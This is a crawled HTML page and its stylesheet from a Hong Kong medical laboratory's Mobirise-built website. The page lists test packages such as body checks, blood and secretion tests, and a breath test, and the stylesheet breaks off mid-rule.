

--- FILE ---
content_type: text/html
request_url: http://www.picomedicals.com/item.html
body_size: 14715
content:
<!DOCTYPE html>
<html  >
<head>

  <meta charset="UTF-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="generator" content="Mobirise v5.6.5, mobirise.com">
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:image:src" content="">
  <meta property="og:image" content="">
  <meta name="twitter:title" content="項目">
  <meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
  <link rel="shortcut icon" href="assets/images/leaflet-logo-1-121x87.png" type="image/x-icon">
  <meta name="description" content="">
  
  
  <title>項目</title>
  <link rel="stylesheet" href="assets/web/assets/mobirise-icons-bold/mobirise-icons-bold.css">
  <link rel="stylesheet" href="assets/web/assets/mobirise-icons2/mobirise2.css">
  <link rel="stylesheet" href="assets/bootstrap/css/bootstrap.min.css">
  <link rel="stylesheet" href="assets/bootstrap/css/bootstrap-grid.min.css">
  <link rel="stylesheet" href="assets/bootstrap/css/bootstrap-reboot.min.css">
  <link rel="stylesheet" href="assets/dropdown/css/style.css">
  <link rel="stylesheet" href="assets/socicon/css/styles.css">
  <link rel="stylesheet" href="assets/theme/css/style.css">
  <link rel="preload" href="https://fonts.googleapis.com/css?family=Jost:100,200,300,400,500,600,700,800,900,100i,200i,300i,400i,500i,600i,700i,800i,900i&display=swap" as="style" onload="this.onload=null;this.rel='stylesheet'">
  <noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Jost:100,200,300,400,500,600,700,800,900,100i,200i,300i,400i,500i,600i,700i,800i,900i&display=swap"></noscript>
  <link rel="preload" as="style" href="assets/mobirise/css/mbr-additional.css"><link rel="stylesheet" href="assets/mobirise/css/mbr-additional.css" type="text/css">
  
  <link rel="icon" href="pic/pico_logo.jpg">
  <style type="text/css">.disclaimer { display: none; }</style>
  <style>#hide-footer{display: none !important;}</style>
    <style>img[alt="www.000webhost.com"] {display: none;}</style> 
  
</head>
<body>

<!-- Analytics -->
Health check, body check, doctor, lab, covid-19
<!-- /Analytics -->


  
  <section data-bs-version="5.1" class="menu cid-t68ZxRFV2G" once="menu" id="menu1-1i">
    
    <nav class="navbar navbar-dropdown navbar-fixed-top navbar-expand-lg">
        <div class="container">
            <div class="navbar-brand">
                <span class="navbar-logo">
                    <a href="http://www.picomedicals.com">
                        <img src="assets/images/leaflet-logo-1-121x87.png" alt="Pico" style="height: 5.7rem;">
                    </a>
                </span>
                <span class="navbar-caption-wrap"><a class="navbar-caption text-black display-7" href="https://mobiri.se"></a></span>
            </div>
            <button class="navbar-toggler" type="button" data-toggle="collapse" data-bs-toggle="collapse" data-target="#navbarSupportedContent" data-bs-target="#navbarSupportedContent" aria-controls="navbarNavAltMarkup" aria-expanded="false" aria-label="Toggle navigation">
                <div class="hamburger">
                    <span></span>
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
            </button>
            <div class="collapse navbar-collapse" id="navbarSupportedContent">
                <ul class="navbar-nav nav-dropdown" data-app-modern-menu="true"><li class="nav-item"><a class="nav-link link text-black text-primary display-4" href="index.html">首頁</a></li>
                    <li class="nav-item dropdown"><a class="nav-link link text-black text-primary dropdown-toggle show display-4" href="http://picomedicals.com/about.html" data-toggle="dropdown-submenu" data-bs-toggle="dropdown" data-bs-auto-close="outside" aria-expanded="false">服務</a><div class="dropdown-menu show" aria-labelledby="dropdown-262" data-bs-popper="none"><a class="text-black text-primary dropdown-item display-4" href="about.html">關於我們</a><a class="text-black text-primary show dropdown-item display-4" href="download.html">下載區</a></div></li><li class="nav-item dropdown"><a class="nav-link link text-black text-primary dropdown-toggle show display-4" href="http://picomedicals.com/services.html" data-toggle="dropdown-submenu" data-bs-toggle="dropdown" data-bs-auto-close="outside" aria-expanded="false">項目</a><div class="dropdown-menu show" aria-labelledby="dropdown-507" data-bs-popper="none"><a class="text-black text-primary show dropdown-item display-4" href="item.html">化驗項目</a><a class="text-black text-primary show dropdown-item display-4" href="event.html">最新推介</a></div></li><li class="nav-item"><a class="nav-link link text-black text-primary display-4" href="contact.html">聯絡資訊</a></li><li class="nav-item"><a class="nav-link link text-black text-primary display-4" href="login.php"><span class="mbrib-info mbr-iconfont mbr-iconfont-btn"></span></a></li><li class="nav-item dropdown"><a class="nav-link link text-black text-primary dropdown-toggle show display-4" href="https://picomedicals.000webhostapp.com/login.php" data-toggle="dropdown-submenu" data-bs-toggle="dropdown" data-bs-auto-close="outside" aria-expanded="false"><span class="socicon socicon-internet mbr-iconfont mbr-iconfont-btn"></span></a><div class="dropdown-menu show" aria-labelledby="dropdown-397" data-bs-popper="none"><a class="text-black text-primary show dropdown-item display-4" href="index.html">繁</a><a class="text-black text-primary dropdown-item display-4" href="index_e.html">Eng</a></div></li></ul>
                
                <div class="navbar-buttons mbr-section-btn"><a class="btn btn-primary display-4" href="https://www.facebook.com/PICO-Medical-Laboratory-%E6%9F%8F%E9%AB%98%E9%86%AB%E5%AD%B8%E5%8C%96%E9%A9%97%E6%89%80-101752469112849" target="_blank"><span class="socicon socicon-facebook mbr-iconfont mbr-iconfont-btn" style="font-size: 18px;"></span></a></div>
            </div>
        </div>
    </nav>

</section>

<section data-bs-version="5.1" class="slider5 mbr-embla cid-t690eknn0k" id="slider5-1k">
    
    <div class="mbr-overlay"></div>
    <div class="position-relative">
        <div class="mbr-section-head">
            <h4 class="mbr-section-title mbr-fonts-style align-center mb-0 display-2"><strong>醫學檢驗項目</strong></h4>
            
        </div>
        <div class="embla mt-4" data-skip-snaps="true" data-align="center" data-contain-scroll="trimSnaps" data-auto-play-interval="5" data-draggable="true">
            <div class="embla__viewport container-fluid">
                <div class="embla__container">
                    
                    
                    <div class="embla__slide slider-image item active" style="margin-left: 1rem; margin-right: 1rem;">
                        <div class="slide-content">
                            <div class="item-img">
                                <div class="item-wrapper">
                                    <img src="assets/images/med05-600x400.jpg" alt="Mobirise Website Builder" title="" data-slide-to="0" data-bs-slide-to="0">
                                </div>
                            </div>
                            <div class="item-content">
                                <h5 class="item-title mbr-fonts-style display-5"><strong>身體檢查組合</strong></h5>
                                <h6 class="item-subtitle mbr-fonts-style mt-1 display-7">(包括入職前身體檢查 | 傭工身體檢查)<br><br>定期健康檢查可以發現任何健康問題的早期跡象。及早發現問題意味著您獲得有效治療的機會會增加。許多因素，例如您的年齡、健康狀況、家族史和生活方式選擇，都會影響您需要檢查的頻率。</h6>
                                
                            </div>
                            <div class="mbr-section-btn item-footer mt-2"><a href="assets/images/bodycheck.jpg" class="btn item-btn btn-success display-7" target="_blank">內容&nbsp; &gt;</a></div>
                        </div>
                    </div><div class="embla__slide slider-image item active" style="margin-left: 1rem; margin-right: 1rem;">
                        <div class="slide-content">
                            <div class="item-img">
                                <div class="item-wrapper">
                                    <img src="assets/images/med03-600x400.jpg" alt="Mobirise Website Builder" title="" data-slide-to="1" data-bs-slide-to="2">
                                </div>
                            </div>
                            <div class="item-content">
                                <h5 class="item-title mbr-fonts-style display-5"><strong>專項檢驗組合</strong></h5>
                                <h6 class="item-subtitle mbr-fonts-style mt-1 display-7">(包括心臟 | 產前 | 肝炎 | 腎功能 .....)</h6>
                                
                            </div>
                            <div class="mbr-section-btn item-footer mt-2"><a href="assets/images/pro.jpg" class="btn item-btn btn-success display-7" target="_blank">內容&nbsp; &gt;</a></div>
                        </div>
                    </div><div class="embla__slide slider-image item" style="margin-left: 1rem; margin-right: 1rem;">
                        <div class="slide-content">
                            <div class="item-img">
                                <div class="item-wrapper">
                                    <img src="assets/images/med06-600x400.jpg" alt="Mobirise Website Builder" title="" data-slide-to="2" data-bs-slide-to="1">
                                </div>
                            </div>
                            <div class="item-content">
                                <h5 class="item-title mbr-fonts-style display-5"><strong>血液項目</strong></h5>
                                <h6 class="item-subtitle mbr-fonts-style mt-1 display-7">包括血液學、血清學、臨床生化學、免疫學。<div>
</div><div>
</div><div>
</div></h6>
                                
                            </div>
                            <div class="mbr-section-btn item-footer mt-2"><a href="assets/images/blood.jpg" class="btn item-btn btn-success display-7" target="_blank">內容  &gt;</a></div>
                        </div>
                    </div><div class="embla__slide slider-image item" style="margin-left: 1rem; margin-right: 1rem;">
                        <div class="slide-content">
                            <div class="item-img">
                                <div class="item-wrapper">
                                    <img src="assets/images/med01-600x400.jpg" alt="Mobirise Website Builder" title="" data-slide-to="3" data-bs-slide-to="3">
                                </div>
                            </div>
                            <div class="item-content">
                                <h5 class="item-title mbr-fonts-style display-5"><strong>分泌物項目</strong></h5>
                                <h6 class="item-subtitle mbr-fonts-style mt-1 display-7">包括微生物學、病理組織學</h6>
                                
                            </div>
                            <div class="mbr-section-btn item-footer mt-2"><a href="assets/images/fluid.jpg" class="btn item-btn btn-success display-7" target="_blank">內容  &gt;</a></div>
                        </div>
                    </div><div class="embla__slide slider-image item" style="margin-left: 1rem; margin-right: 1rem;">
                        <div class="slide-content">
                            <div class="item-img">
                                <div class="item-wrapper">
                                    <img src="assets/images/med04-600x400.jpg" alt="Mobirise Website Builder" title="" data-slide-to="4" data-bs-slide-to="4">
                                </div>
                            </div>
                            <div class="item-content">
                                <h5 class="item-title mbr-fonts-style display-5"><strong>其他項目</strong></h5>
                                <h6 class="item-subtitle mbr-fonts-style mt-1 display-7">包括幽門螺旋桿菌呼氣測試</h6>
                                
                            </div>
                            <div class="mbr-section-btn item-footer mt-2"><a href="assets/images/other.jpg" class="btn item-btn btn-success display-7" target="_blank">內容  &gt;</a></div>
                        </div>
                    </div>
                    
                </div>
            </div>
            <button class="embla__button embla__button--prev">
                <span class="mobi-mbri mobi-mbri-arrow-prev mbr-iconfont" aria-hidden="true"></span>
                <span class="sr-only visually-hidden visually-hidden">Previous</span>
            </button>
            <button class="embla__button embla__button--next">
                <span class="mobi-mbri mobi-mbri-arrow-next mbr-iconfont" aria-hidden="true"></span>
                <span class="sr-only visually-hidden visually-hidden">Next</span>
            </button>
        </div>
    </div>
</section>

<section data-bs-version="5.1" class="footer7 cid-t68ZxSNktR" once="footers" id="footer7-1j">

    

    

    <div class="container">
        <div class="media-container-row align-center mbr-white">
            <div class="col-12">
                <p class="mbr-text mb-0 mbr-fonts-style display-7">
                    © Copyright 2022 Pico Medical Limited - All Rights Reserved
                </p>
            </div>
        </div>
    </div>
</section><section class="display-7" style="padding: 0;align-items: center;justify-content: center;flex-wrap: wrap;    align-content: center;display: flex;position: relative;height: 4rem;"><a href="https://mobiri.se/2755686" style="flex: 1 1;height: 4rem;position: absolute;width: 100%;z-index: 1;"><img alt="" style="height: 4rem;" src="[data-uri]"></a><p style="display: none;margin: 0;text-align: center;" class="display-7">Designed with Mobirise &#8204;</p><a style="display: none;z-index:1" href="https://mobirise.com/html-builder.html">HTML5 Creator</a></section><script src="assets/bootstrap/js/bootstrap.bundle.min.js"></script>  <script src="assets/smoothscroll/smooth-scroll.js"></script>  <script src="assets/ytplayer/index.js"></script>  <script src="assets/dropdown/js/navbar-dropdown.js"></script>  <script src="assets/theme/js/script.js"></script>  
  
  
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.picomedicals.com/assets/mobirise/css/mbr-additional.css
body_size: 152694
content:
body {
  font-family: Jost;
}
.display-1 {
  font-family: 'Jost', sans-serif;
  font-size: 4.6rem;
  line-height: 1.1;
}
.display-1 > .mbr-iconfont {
  font-size: 5.75rem;
}
.display-2 {
  font-family: 'Jost', sans-serif;
  font-size: 3rem;
  line-height: 1.1;
}
.display-2 > .mbr-iconfont {
  font-size: 3.75rem;
}
.display-4 {
  font-family: 'Jost', sans-serif;
  font-size: 1.1rem;
  line-height: 1.5;
}
.display-4 > .mbr-iconfont {
  font-size: 1.375rem;
}
.display-5 {
  font-family: 'Jost', sans-serif;
  font-size: 2.2rem;
  line-height: 1.5;
}
.display-5 > .mbr-iconfont {
  font-size: 2.75rem;
}
.display-7 {
  font-family: 'Jost', sans-serif;
  font-size: 1rem;
  line-height: 1.5;
}
.display-7 > .mbr-iconfont {
  font-size: 1.25rem;
}
/* ---- Fluid typography for mobile devices ---- */
/* 1.4 - font scale ratio ( bootstrap == 1.42857 ) */
/* 100vw - current viewport width */
/* (48 - 20)  48 == 48rem == 768px, 20 == 20rem == 320px(minimal supported viewport) */
/* 0.65 - min scale variable, may vary */
@media (max-width: 992px) {
  .display-1 {
    font-size: 3.68rem;
  }
}
@media (max-width: 768px) {
  .display-1 {
    font-size: 3.22rem;
    font-size: calc( 2.26rem + (4.6 - 2.26) * ((100vw - 20rem) / (48 - 20)));
    line-height: calc( 1.1 * (2.26rem + (4.6 - 2.26) * ((100vw - 20rem) / (48 - 20))));
  }
  .display-2 {
    font-size: 2.4rem;
    font-size: calc( 1.7rem + (3 - 1.7) * ((100vw - 20rem) / (48 - 20)));
    line-height: calc( 1.3 * (1.7rem + (3 - 1.7) * ((100vw - 20rem) / (48 - 20))));
  }
  .display-4 {
    font-size: 0.88rem;
    font-size: calc( 1.0350000000000001rem + (1.1 - 1.0350000000000001) * ((100vw - 20rem) / (48 - 20)));
    line-height: calc( 1.4 * (1.0350000000000001rem + (1.1 - 1.0350000000000001) * ((100vw - 20rem) / (48 - 20))));
  }
  .display-5 {
    font-size: 1.76rem;
    font-size: calc( 1.42rem + (2.2 - 1.42) * ((100vw - 20rem) / (48 - 20)));
    line-height: calc( 1.4 * (1.42rem + (2.2 - 1.42) * ((100vw - 20rem) / (48 - 20))));
  }
  .display-7 {
    font-size: 0.8rem;
    font-size: calc( 1rem + (1 - 1) * ((100vw - 20rem) / (48 - 20)));
    line-height: calc( 1.4 * (1rem + (1 - 1) * ((100vw - 20rem) / (48 - 20))));
  }
}
/* Buttons */
.btn {
  padding: 0.6rem 1.2rem;
  border-radius: 4px;
}
.btn-sm {
  padding: 0.6rem 1.2rem;
  border-radius: 4px;
}
.btn-md {
  padding: 0.6rem 1.2rem;
  border-radius: 4px;
}
.btn-lg {
  padding: 1rem 2.6rem;
  border-radius: 4px;
}
.bg-primary {
  background-color: #6592e6 !important;
}
.bg-success {
  background-color: #40b0bf !important;
}
.bg-info {
  background-color: #47b5ed !important;
}
.bg-warning {
  background-color: #ffe161 !important;
}
.bg-danger {
  background-color: #ff9966 !important;
}
.btn-primary,
.btn-primary:active {
  background-color: #6592e6 !important;
  border-color: #6592e6 !important;
  color: #ffffff !important;
  box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.2);
}
.btn-primary:hover,
.btn-primary:focus,
.btn-primary.focus,
.btn-primary.active {
  color: #ffffff !important;
  background-color: #2260d2 !important;
  border-color: #2260d2 !important;
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.2);
}
.btn-primary.disabled,
.btn-primary:disabled {
  color: #ffffff !important;
  background-color: #2260d2 !important;
  border-color: #2260d2 !important;
}
.btn-secondary,
.btn-secondary:active {
  background-color: #ff6666 !important;
  border-color: #ff6666 !important;
  color: #ffffff !important;
  box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.2);
}
.btn-secondary:hover,
.btn-secondary:focus,
.btn-secondary.focus,
.btn-secondary.active {
  color: #ffffff !important;
  background-color: #ff0f0f !important;
  border-color: #ff0f0f !important;
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.2);
}
.btn-secondary.disabled,
.btn-secondary:disabled {
  color: #ffffff !important;
  background-color: #ff0f0f !important;
  border-color: #ff0f0f !important;
}
.btn-info,
.btn-info:active {
  background-color: #47b5ed !important;
  border-color: #47b5ed !important;
  color: #ffffff !important;
  box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.2);
}
.btn-info:hover,
.btn-info:focus,
.btn-info.focus,
.btn-info.active {
  color: #ffffff !important;
  background-color: #148cca !important;
  border-color: #148cca !important;
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.2);
}
.btn-info.disabled,
.btn-info:disabled {
  color: #ffffff !important;
  background-color: #148cca !important;
  border-color: #148cca !important;
}
.btn-success,
.btn-success:active {
  background-color: #40b0bf !important;
  border-color: #40b0bf !important;
  color: #ffffff !important;
  box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.2);
}
.btn-success:hover,
.btn-success:focus,
.btn-success.focus,
.btn-success.active {
  color: #ffffff !important;
  background-color: #2a747e !important;
  border-color: #2a747e !important;
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.2);
}
.btn-success.disabled,
.btn-success:disabled {
  color: #ffffff !important;
  background-color: #2a747e !important;
  border-color: #2a747e !important;
}
.btn-warning,
.btn-warning:active {
  background-color: #ffe161 !important;
  border-color: #ffe161 !important;
  color: #614f00 !important;
  box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.2);
}
.btn-warning:hover,
.btn-warning:focus,
.btn-warning.focus,
.btn-warning.active {
  color: #0a0800 !important;
  background-color: #ffd10a !important;
  border-color: #ffd10a !important;
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.2);
}
.btn-warning.disabled,
.btn-warning:disabled {
  color: #614f00 !important;
  background-color: #ffd10a !important;
  border-color: #ffd10a !important;
}
.btn-danger,
.btn-danger:active {
  background-color: #ff9966 !important;
  border-color: #ff9966 !important;
  color: #ffffff !important;
  box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.2);
}
.btn-danger:hover,
.btn-danger:focus,
.btn-danger.focus,
.btn-danger.active {
  color: #ffffff !important;
  background-color: #ff5f0f !important;
  border-color: #ff5f0f !important;
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.2);
}
.btn-danger.disabled,
.btn-danger:disabled {
  color: #ffffff !important;
  background-color: #ff5f0f !important;
  border-color: #ff5f0f !important;
}
.btn-white,
.btn-white:active {
  background-color: #fafafa !important;
  border-color: #fafafa !important;
  color: #7a7a7a !important;
  box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.2);
}
.btn-white:hover,
.btn-white:focus,
.btn-white.focus,
.btn-white.active {
  color: #4f4f4f !important;
  background-color: #cfcfcf !important;
  border-color: #cfcfcf !important;
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.2);
}
.btn-white.disabled,
.btn-white:disabled {
  color: #7a7a7a !important;
  background-color: #cfcfcf !important;
  border-color: #cfcfcf !important;
}
.btn-black,
.btn-black:active {
  background-color: #232323 !important;
  border-color: #232323 !important;
  color: #ffffff !important;
  box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.2);
}
.btn-black:hover,
.btn-black:focus,
.btn-black.focus,
.btn-black.active {
  color: #ffffff !important;
  background-color: #000000 !important;
  border-color: #000000 !important;
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.2);
}
.btn-black.disabled,
.btn-black:disabled {
  color: #ffffff !important;
  background-color: #000000 !important;
  border-color: #000000 !important;
}
.btn-primary-outline,
.btn-primary-outline:active {
  background-color: transparent !important;
  border-color: transparent;
  color: #6592e6;
}
.btn-primary-outline:hover,
.btn-primary-outline:focus,
.btn-primary-outline.focus,
.btn-primary-outline.active {
  color: #2260d2 !important;
  background-color: transparent!important;
  border-color: transparent!important;
  box-shadow: none!important;
}
.btn-primary-outline.disabled,
.btn-primary-outline:disabled {
  color: #ffffff !important;
  background-color: #6592e6 !important;
  border-color: #6592e6 !important;
}
.btn-secondary-outline,
.btn-secondary-outline:active {
  background-color: transparent !important;
  border-color: transparent;
  color: #ff6666;
}
.btn-secondary-outline:hover,
.btn-secondary-outline:focus,
.btn-secondary-outline.focus,
.btn-secondary-outline.active {
  color: #ff0f0f !important;
  background-color: transparent!important;
  border-color: transparent!important;
  box-shadow: none!important;
}
.btn-secondary-outline.disabled,
.btn-secondary-outline:disabled {
  color: #ffffff !important;
  background-color: #ff6666 !important;
  border-color: #ff6666 !important;
}
.btn-info-outline,
.btn-info-outline:active {
  background-color: transparent !important;
  border-color: transparent;
  color: #47b5ed;
}
.btn-info-outline:hover,
.btn-info-outline:focus,
.btn-info-outline.focus,
.btn-info-outline.active {
  color: #148cca !important;
  background-color: transparent!important;
  border-color: transparent!important;
  box-shadow: none!important;
}
.btn-info-outline.disabled,
.btn-info-outline:disabled {
  color: #ffffff !important;
  background-color: #47b5ed !important;
  border-color: #47b5ed !important;
}
.btn-success-outline,
.btn-success-outline:active {
  background-color: transparent !important;
  border-color: transparent;
  color: #40b0bf;
}
.btn-success-outline:hover,
.btn-success-outline:focus,
.btn-success-outline.focus,
.btn-success-outline.active {
  color: #2a747e !important;
  background-color: transparent!important;
  border-color: transparent!important;
  box-shadow: none!important;
}
.btn-success-outline.disabled,
.btn-success-outline:disabled {
  color: #ffffff !important;
  background-color: #40b0bf !important;
  border-color: #40b0bf !important;
}
.btn-warning-outline,
.btn-warning-outline:active {
  background-color: transparent !important;
  border-color: transparent;
  color: #ffe161;
}
.btn-warning-outline:hover,
.btn-warning-outline:focus,
.btn-warning-outline.focus,
.btn-warning-outline.active {
  color: #ffd10a !important;
  background-color: transparent!important;
  border-color: transparent!important;
  box-shadow: none!important;
}
.btn-warning-outline.disabled,
.btn-warning-outline:disabled {
  color: #614f00 !important;
  background-color: #ffe161 !important;
  border-color: #ffe161 !important;
}
.btn-danger-outline,
.btn-danger-outline:active {
  background-color: transparent !important;
  border-color: transparent;
  color: #ff9966;
}
.btn-danger-outline:hover,
.btn-danger-outline:focus,
.btn-danger-outline.focus,
.btn-danger-outline.active {
  color: #ff5f0f !important;
  background-color: transparent!important;
  border-color: transparent!important;
  box-shadow: none!important;
}
.btn-danger-outline.disabled,
.btn-danger-outline:disabled {
  color: #ffffff !important;
  background-color: #ff9966 !important;
  border-color: #ff9966 !important;
}
.btn-black-outline,
.btn-black-outline:active {
  background-color: transparent !important;
  border-color: transparent;
  color: #232323;
}
.btn-black-outline:hover,
.btn-black-outline:focus,
.btn-black-outline.focus,
.btn-black-outline.active {
  color: #000000 !important;
  background-color: transparent!important;
  border-color: transparent!important;
  box-shadow: none!important;
}
.btn-black-outline.disabled,
.btn-black-outline:disabled {
  color: #ffffff !important;
  background-color: #232323 !important;
  border-color: #232323 !important;
}
.btn-white-outline,
.btn-white-outline:active {
  background-color: transparent !important;
  border-color: transparent;
  color: #fafafa;
}
.btn-white-outline:hover,
.btn-white-outline:focus,
.btn-white-outline.focus,
.btn-white-outline.active {
  color: #cfcfcf !important;
  background-color: transparent!important;
  border-color: transparent!important;
  box-shadow: none!important;
}
.btn-white-outline.disabled,
.btn-white-outline:disabled {
  color: #7a7a7a !important;
  background-color: #fafafa !important;
  border-color: #fafafa !important;
}
.text-primary {
  color: #6592e6 !important;
}
.text-secondary {
  color: #ff6666 !important;
}
.text-success {
  color: #40b0bf !important;
}
.text-info {
  color: #47b5ed !important;
}
.text-warning {
  color: #ffe161 !important;
}
.text-danger {
  color: #ff9966 !important;
}
.text-white {
  color: #fafafa !important;
}
.text-black {
  color: #232323 !important;
}
a.text-primary:hover,
a.text-primary:focus,
a.text-primary.active {
  color: #205ac5 !important;
}
a.text-secondary:hover,
a.text-secondary:focus,
a.text-secondary.active {
  color: #ff0000 !important;
}
a.text-success:hover,
a.text-success:focus,
a.text-success.active {
  color: #266a73 !important;
}
a.text-info:hover,
a.text-info:focus,
a.text-info.active {
  color: #1283bc !important;
}
a.text-warning:hover,
a.text-warning:focus,
a.text-warning.active {
  color: #facb00 !important;
}
a.text-danger:hover,
a.text-danger:focus,
a.text-danger.active {
  color: #ff5500 !important;
}
a.text-white:hover,
a.text-white:focus,
a.text-white.active {
  color: #c7c7c7 !important;
}
a.text-black:hover,
a.text-black:focus,
a.text-black.active {
  color: #000000 !important;
}
a[class*="text-"]:not(.nav-link):not(.dropdown-item):not([role]):not(.navbar-caption) {
  transition: 0.2s;
  position: relative;
  background-image: linear-gradient(currentColor 50%, currentColor 50%);
  background-size: 10000px 2px;
  background-repeat: no-repeat;
  background-position: 0 1.2em;
}
.nav-tabs .nav-link.active {
  color: #6592e6;
}
.nav-tabs .nav-link:not(.active) {
  color: #232323;
}
.alert-success {
  background-color: #70c770;
}
.alert-info {
  background-color: #47b5ed;
}
.alert-warning {
  background-color: #ffe161;
}
.alert-danger {
  background-color: #ff9966;
}
.mbr-gallery-filter li.active .btn {
  background-color: #6592e6;
  border-color: #6592e6;
  color: #ffffff;
}
.mbr-gallery-filter li.active .btn:focus {
  box-shadow: none;
}
a,
a:hover {
  color: #6592e6;
}
.mbr-plan-header.bg-primary .mbr-plan-subtitle,
.mbr-plan-header.bg-primary .mbr-plan-price-desc {
  color: #ffffff;
}
.mbr-plan-header.bg-success .mbr-plan-subtitle,
.mbr-plan-header.bg-success .mbr-plan-price-desc {
  color: #a0d8df;
}
.mbr-plan-header.bg-info .mbr-plan-subtitle,
.mbr-plan-header.bg-info .mbr-plan-price-desc {
  color: #ffffff;
}
.mbr-plan-header.bg-warning .mbr-plan-subtitle,
.mbr-plan-header.bg-warning .mbr-plan-price-desc {
  color: #ffffff;
}
.mbr-plan-header.bg-danger .mbr-plan-subtitle,
.mbr-plan-header.bg-danger .mbr-plan-price-desc {
  color: #ffffff;
}
/* Scroll to top button*/
.scrollToTop_wraper {
  display: none;
}
.form-control {
  font-family: 'Jost', sans-serif;
  font-size: 1.1rem;
  line-height: 1.5;
  font-weight: 400;
}
.form-control > .mbr-iconfont {
  font-size: 1.375rem;
}
.form-control:hover,
.form-control:focus {
  box-shadow: rgba(0, 0, 0, 0.07) 0px 1px 1px 0px, rgba(0, 0, 0, 0.07) 0px 1px 3px 0px, rgba(0, 0, 0, 0.03) 0px 0px 0px 1px;
  border-color: #6592e6 !important;
}
.form-control:-webkit-input-placeholder {
  font-family: 'Jost', sans-serif;
  font-size: 1.1rem;
  line-height: 1.5;
  font-weight: 400;
}
.form-control:-webkit-input-placeholder > .mbr-iconfont {
  font-size: 1.375rem;
}
blockquote {
  border-color: #6592e6;
}
/* Forms */
.jq-selectbox li:hover,
.jq-selectbox li.selected {
  background-color: #6592e6;
  color: #ffffff;
}
.jq-number__spin {
  transition: 0.25s ease;
}
.jq-number__spin:hover {
  border-color: #6592e6;
}
.jq-selectbox .jq-selectbox__trigger-arrow,
.jq-number__spin.minus:after,
.jq-number__spin.plus:after {
  transition: 0.4s;
  border-top-color: #353535;
  border-bottom-color: #353535;
}
.jq-selectbox:hover .jq-selectbox__trigger-arrow,
.jq-number__spin.minus:hover:after,
.jq-number__spin.plus:hover:after {
  border-top-color: #6592e6;
  border-bottom-color: #6592e6;
}
.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_default,
.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_current,
.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box > div > div.xdsoft_current {
  color: #ffffff !important;
  background-color: #6592e6 !important;
  box-shadow: none !important;
}
.xdsoft_datetimepicker .xdsoft_calendar td:hover,
.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box > div > div:hover {
  color: #000000 !important;
  background: #ff6666 !important;
  box-shadow: none !important;
}
.lazy-bg {
  background-image: none !important;
}
.lazy-placeholder:not(section),
.lazy-none {
  display: block;
  position: relative;
  padding-bottom: 56.25%;
  width: 100%;
  height: auto;
}
iframe.lazy-placeholder,
.lazy-placeholder:after {
  content: '';
  position: absolute;
  width: 200px;
  height: 200px;
  background: transparent no-repeat center;
  background-size: contain;
  top: 50%;
  left: 50%;
